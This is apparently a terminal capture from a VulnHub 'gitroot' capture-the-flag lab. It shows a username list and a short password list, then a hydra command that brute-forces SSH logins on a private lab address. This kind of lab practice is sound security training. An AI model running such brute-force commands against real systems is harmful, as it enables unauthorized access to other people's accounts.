 (parallels㉿kali-linux-2021-3)-[~/Desktop/vulnhub/gitroot]
$ cat user.txt
pablo
beth
jen
(parallels㉿kali-linux-2021-3)-[~/Desktop/vulnhub/gitroot]
$ cat pass.txt
S3cret_P@ss
S3cret
ihjedpvqfe
(parallels㉿kali-linux-2021-3)-[~/Desktop/vulnhub/gitroot]
$ hydra -L user.txt -P pass.txt ssh://192.168.0.187 -f -t 64 -I -vV